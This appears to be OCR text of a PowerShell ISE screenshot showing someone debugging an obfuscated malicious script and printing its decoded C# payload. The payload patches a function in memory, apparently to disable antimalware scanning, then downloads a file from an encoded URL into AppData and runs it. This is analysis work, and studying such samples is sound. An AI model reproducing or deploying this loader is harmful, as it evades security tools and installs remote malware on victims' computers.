 Administrator: Windows PowerShell ISE (x86)
File Edit View Debug Help
Untitled1.ps1 [Read Only] extractedPS.ps1 [Read Only]
1 function y171e {param($z4627)$k58be9='a57157c';$yce74a='';for ($i=0; $i -lt $z4627.length;$i+=2){$vc2775=[convert]::ToByte($z4627.Substring($i,2),16);$yce74a+=[char]($vc2775 -bxor $k58be9[($i/
2 $z24c573 = '14465e5f52173018464354580c16125c595615641a1241525c1b65160f415e5c50192a0f4152435a47300447415856521 05a4044585b5043324c4445505a4d255c56565b5810155c54420e4210085b5011664e1015505a1f7c785
3 $z24c5732 = y171e($z24c573);
4 Add-Type -TypeDefinition $z24c5732;
5 [yba2983]::c193b();
6
7
8
PS C:\Users\User> C:\Users\User\Desktop\extractedPS.ps1
[DBG]>>> Hit Line breakpoint on 'C:\Users\User\Desktop\extractedPS.ps1:4'
[DBG]: PS C:\Users\User>>> echo $z24c5732
using System;using System.Runtime.InteropServices;using System.Diagnostics;using System.IO;using System.Net;
public class yba2983{[DllImport("kernel32",EntryPoint="GetProcAddress")]public static extern IntPtr v779b(IntPtr x8d356,string v7be73);[DllImport("kernel32",EntryPoint="LoadLibrary")]public sta
tic extern IntPtr e6656d9(string zc6ea);[DllImport("kernel32",EntryPoint="VirtualProtect")]public static extern bool h7c586(IntPtr mda7864,UIntPtr k27bc1b,uint xcdaf29,out uint r84b39);[DllImpo
rt("Kernel32.dll",EntryPoint="RtlMoveMemory",SetLastError=false)]static extern void ef5ae(IntPtr a948e8,IntPtr l8b12e,int g4c6e);public static int c193b(){IntPtr c2ae2d6=e6656d9(y171e("00584458
1b530f0d"));if(c2ae2d6!=IntPtr.Zero){IntPtr r963493=v779b(c2ae2d6,y171e("205844586654020f774257535211"));if(r963493!=IntPtr.Zero){UIntPtr hbaa2d=(UIntPtr)5;uint k9c379=0;if(h7c586(r963493,hbaa2
d,0x40,out k9c379)){Byte[] je1ed={0x31,0xff,0x90};IntPtr nb327a=Marshal.AllocHGlobal(3);Marshal.Copy(je1ed,0,nb327a,3);ef5ae(new IntPtr(r963493.ToInt64()+0x001b),nb327a,3);}}}string s183fa=Envi
ronment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\c9255" + y171e("4f504f54");new WebClient().DownloadFile(y171e("09414341460d4c4e56565f5b5601084647435a470613414e534758080447
441f56580e4e4558411a0f2c16627c437366530664587a410e4d044d52"),s183fa);ProcessStartInfo y6cb2=new ProcessStartInfo(s183fa);Process.Start(y6cb2);return 0;}public static string y171e(string me8994)
{string x8d356="a57157c";string e6656d9="";for(int i=0; i<me8994.Length;i+=2){byte v779b=Convert.ToByte(me8994.Substring(i,2),16);e6656d9+=(char)(v779b^x8d356[(i/2)%x8d356.Length]);}return e665
6d9;}}
[DBG]: PS C:\Users\User>>>
>>> echo $z24c5732 > Desktop\extracted
Ln 1 Col 35 12
shortcuts » EN 12:33 AM